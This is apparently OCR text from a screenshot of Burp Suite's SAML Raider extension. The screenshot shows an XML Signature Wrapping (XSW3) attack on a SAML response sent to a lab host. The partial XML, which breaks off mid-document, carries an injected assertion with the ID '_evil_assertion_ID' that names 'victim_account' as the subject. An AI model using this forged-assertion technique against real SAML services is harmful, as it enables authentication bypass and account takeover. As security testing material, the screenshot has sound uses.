 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts SAML Raider Certificates
Intercept HTTP history WebSockets history Options
Request to https://192.168.122.38:443
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex SAML Raider
XSW Attacks
? XSW3 Preview in Browser... Reset Message
Apply XSW
XML Signature
? CN=idp.ikakavas.gr, OU=noc, O=ikakavas, L=athens, ST=attiki, C=gr [Private Key: true; Source: Self signed] Remove Signatures (Re-)Sign Assertion
Send Certificate to
SAML Raider Certs
(Re-)Sign Message
Search
XSW Attack applied
Assertion
Condition Not Before 2017-01-16T03:08:27Z
Condition Not After 2017-01-16T03:23:27Z
Issuer https://idp.ikakavas.gr
Signature
Signature Algorithm http://www.w3.org/2000/09/xmldsig#rsa-sha1
Digest Algorithm http://www.w3.org/2000/09/xmldsig#sha1
Subject
Subject Conf. Not Before
Subject Conf. Not After 2017-01-16T03:23:27Z
Encrypted with
1 <?xml version="1.0" encoding="UTF-8"?>
2 <saml2p:Response Destination="https://192.168.122.38/saml/consume"
3 ID="id-tY6QrHkLvJYvSuZzz"
4 InResponseTo="_929870e218e647c830063f31b9faa8e042660b26b710ee3a8e6b1341d7d7b539"
5 IssueInstant="2017-01-16T03:08:27Z" Version="2.0"
6 xmlns:ds="http://www.w3.org/2000/09/xmldsig#"
7 xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion" xmlns:saml2p="urn:oasis:names:tc:SAML:2.0:protocol">
8 <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">https://idp.ikakavas.gr</saml:Issuer>
9 <saml2p:Status>
10 <saml2p:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
11 </saml2p:Status>
12 <saml:Assertion ID="_evil_assertion_ID"
13 IssueInstant="2017-01-16T03:08:27Z" Version="2.0">
14 <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">https://idp.ikakavas.gr</saml:Issuer>
15 <saml:Subject>
16 <saml:NameID
17 Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified"
18 NameQualifier="https://idp.ikakavas.gr" SPNameQualifier="https://192.168.122.38">victim_account</saml:NameID>
19 <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
20 <saml:SubjectConfirmationData
21 InResponseTo="_929870e218e647c830063f31b9faa8e042660b26b710ee3a8e6b1341d7d7b539"
22 NotOnOrAfter="2017-01-16T03:23:27Z" Recipient="https://192.168.122.38/saml/consume"/>
23 </saml:SubjectConfirmation>
24 </saml:Subject>
25 <saml:Conditions NotBefore="2017-01-16T03:08:27Z" NotOnOrAfter="2017-01-16T03:23:27Z">
26 <saml:AudienceRestriction>
27 <saml:Audience>https://192.168.122.38</saml:Audience>
28 </saml:AudienceRestriction>
29 </saml:Conditions>
30 <saml:AuthnStatement AuthnInstant="2017-01-16T03:08:27Z" SessionIndex="id-gpWG1bhLnhIArCTXM">
31 <saml:AuthnContext>
32 <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:PasswordProtectedTransport</saml:AuthnContextClassRef>
33 </saml:AuthnContext>